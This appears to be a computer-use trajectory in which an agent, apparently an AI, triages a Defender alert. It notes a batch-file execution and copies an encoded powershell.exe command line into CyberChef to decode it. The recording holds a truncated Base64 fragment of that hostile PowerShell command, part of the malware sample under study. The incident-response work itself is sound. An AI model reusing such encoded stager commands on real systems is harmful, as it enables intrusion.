
Return to the alert page and mark the batch-file execution question in the notes.
left_click(433, 402)
scroll(433, 402, "down", 4)
scroll(469, 315, "up", 1)

mouse_move(147, 554)
left_click(115, 549)

left_click_drag(142, 280, 255, 279)

left_click(378, 283)
left_click(416, 277)

left_click(383, 477)

scroll(801, 388, "down", 1)

key("alt+Tab")
type("2025-09-27")

type(" 16:26:56 -")
Finish the entry with the batch name from the command line: 'ZmFjaSLsWLoe.bat was executed'.
left_click(856, 384)
left_click_drag(894, 387, 905, 400)
key("ctrl+c")
key("alt+Tab")
key("ctrl+v")

key("BackSpace")
key("BackSpace")
key("BackSpace")
type("was executed")
key("alt+Tab")

scroll(448, 460, "down", 1)

scroll(398, 437, "down", 10)


Show the [3860] powershell.exe process details, select its encoded command line, and start a new browser tab.
left_click(611, 479)
left_click_drag(746, 388, 861, 398)

left_click(778, 14)
Load CyberChef and paste the full encoded PowerShell command from the Defender alert as input.
type("cyberchef")

key("Return")
left_click(540, 133)
type("IAAgACAAWwBOAGUAdAAuAFMAZQByAHYAaQBjAGUAUABvAGkAbgB0AE0AYQBuAGEAZwBlAHIAXQA6ADoAUwBlAGMAdQByAGkAdAB5AFAAd")

left_click(437, 17)

left_click(321, 11)
left_click_drag(925, 401, 925, 470)

key("ctrl+a")
key("ctrl+v")

Strip the powershell.exe prefix and the trailing code so only the Base64 string remains.
left_click_drag(506, 99, 500, 89)
key("BackSpace")
